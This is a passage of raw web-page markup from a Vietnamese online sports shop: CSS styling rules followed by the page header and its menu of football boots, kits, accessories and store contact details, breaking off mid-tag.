.addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/style.css" rel="stylesheet"><style type="text/css"> #warranty-returns-modal img { max-width: 100%; } .popup-zoom-image { display: none; position: fixed; z-index: 99999; width: 100%; overflow: hidden; background: #fff; top: 0; left: 0; } .popup-zoom-image .zoom-container { text-align: center; } .popup-zoom-image .zoom-container #image_zoom { height: 550px; } .popup-zoom-image .close-cube { position: absolute; margin: 0; top: 0; right: 0; z-index: 1; border-style: solid; border-width: 0 100px 100px 0; border-color: transparent #d60c0c transparent transparent; } .popup-zoom-image .close-cube span.close { position: absolute; margin: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; top: 10px; left: 50px; bottom: 0; right: 0; opacity: 1; font-size: 32px; color: #fff; cursor: pointer; } .popup-zoom-image .close-cube span i { color: #fff; } .popup-zoom-image .list_miniature { margin: 20px 0; float: left; } .popup-zoom-image .list_miniature ul { margin: 0; padding: 0; } .popup-zoom-image .list_miniature ul li { display: block; border: 1px solid #ccc; margin: 4px 0; } .popup-zoom-image .list_miniature ul li.active { border: 1px solid #e90000; } .popup-zoom-image .list_miniature ul li img { width: 100%; } .popup-zoom-image .zoom-container img:hover { cursor: zoom-out; } .warning-stock { padding: 5px; text-align: justify; } @media (max-width: 735px) { .popup-zoom-image .zoom-container img#image_zoom { width: 100%; height: auto; } .popup-zoom-image .list_miniature { position: absolute; bottom: 0; } .popup-zoom-image .list_miniature ul li { display: inline-block; } .popup-zoom-image .list_miniature ul li img { height: 30px; width: auto; } } </style><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li>  <li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i 